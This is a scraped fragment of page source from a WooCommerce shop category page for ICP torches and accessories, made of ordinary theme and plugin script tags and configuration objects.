var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"http://scitekuk.com/product-category/icp-consumables/torches-accessories","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","product_cat":"torches-accessories","product_taxonomy":"product_cat|torches-accessories","s":"","products_holder_id":"ul.products, .berocket_product_table_compat","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"wc-block-components-notice-banner is-info\" role=\"status\"\u003E\n\t\t\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"24\" height=\"24\" aria-hidden=\"true\" focusable=\"false\"\u003E\n\t\t\t\u003Cpath d=\"M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z\"\u003E\u003C/path\u003E\n\t\t\u003C/svg\u003E\n\t\t\u003Cdiv class=\"wc-block-components-notice-banner__content\"\u003E\n\t\t\tNo products were found matching your selection.\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"1","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"http://scitekuk.com/product-category/icp-consumables/torches-accessories","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","product_cat":"torches-accessories","product_taxonomy":"product_cat|torches-accessories","s":"","products_holder_id":"ul.products, .berocket_product_table_compat","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"wc-block-components-notice-banner is-info\" role=\"status\"\u003E\n\t\t\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"24\" height=\"24\" aria-hidden=\"true\" focusable=\"false\"\u003E\n\t\t\t\u003Cpath d=\"M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z\"\u003E\u003C/path\u003E\n\t\t\u003C/svg\u003E\n\t\t\u003Cdiv class=\"wc-block-components-notice-banner__content\"\u003E\n\t\t\tNo products were found matching your selection.\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"1","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"http://scitekuk.com/product-category/icp-consumables/torches-accessories","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","product_cat":"torches-accessories","product_taxonomy":"product_cat|torches-accessories","s":"","products_holder_id":"ul.products, .berocket_product_table_compat","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"wc-block-components-notice-banner is-info\" role=\"status\"\u003E\n\t\t\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"24\" height=\"24\" aria-hidden=\"true\" focusable=\"false\"\u003E\n\t\t\t\u003Cpath d=\"M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z\"\u003E\u003C/path\u003E\n\t\t\u003C/svg\u003E\n\t\t\u003Cdiv class=\"wc-block-components-notice-banner__content\"\u003E\n\t\t\tNo products were found matching your selection.\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"1","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"http://scitekuk.com/product-category/icp-consumables/torches-accessories","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","product_cat":"torches-accessories","product_taxonomy":"product_cat|torches-accessories","s":"","products_holder_id":"ul.products, .berocket_product_table_compat","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"wc-block-components-notice-banner is-info\" role=\"status\"\u003E\n\t\t\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"24\" height=\"24\" aria-hidden=\"true\" focusable=\"false\"\u003E\n\t\t\t\u003Cpath d=\"M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z\"\u003E\u003C/path\u003E\n\t\t\u003C/svg\u003E\n\t\t\u003Cdiv class=\"wc-block-components-notice-banner__content\"\u003E\n\t\t\tNo products were found matching your selection.\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"1","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.9.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_743b8b07acb95f111f65f4015c6412ad","fragment_name":"wc_fragments_743b8b07acb95f111f65f4015c6412ad","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="http://scitekuk.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762998819" id="akismet-frontend-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.13.3" id="fusion-column-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.13.3" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.13.3" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.13.3" id="fusion-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"reddit":{"source":"https://reddit.com/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https://vk.com/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.13.3" id="fusion-general-global-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.13.3" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.13.3" id="avada-general-footer-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.13.3" id="avada-quantity-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.13.3" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.13.3" id="avada-select-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.13.3" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"3","per_page":"100","show_feat_img":"","display_post_type":"0"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.13.3" id="avada-live-search-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"load_more_button"};
//# sourceURL=fusion-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=6.9" id="fusion-blog-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.13.3" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="awb-widget-areas-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v5","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"1","nav_height":"40","sidebar_break_point":"800"};
//# sourceURL=awb-widget-areas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-widget-areas.js?ver=3.13.3" id="awb-widget-areas-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.13.3" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.13.3" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.13.3" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"40","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"10px","logo_margin_bottom":"10px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.13.3" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.13.3" id="avada-menu-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.13.3" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.13.3" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.13.3" id="avada-woo-products-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double solid","woocommerce_shop_page_columns":"5","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"3","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","cart_nonce":"7490256612","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.13.3" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.13.3" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1160px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.13.3" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.13.3" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.13.3" id="fusion-video-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://scitekuk.com/wp/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/scitekuk.com"},{"@type":"ListItem","position":2,"name":"ICP Consumables","item":"http:\/\/scitekuk.com\/product-category\/icp-consumables\/"}]}</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'http://scitekuk.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'http://scitekuk.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":117801645,"store_id":"b08b0d14-d906-4080-ad1e-b6013b6d02a9","ui":null,"url":"http://scitekuk.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
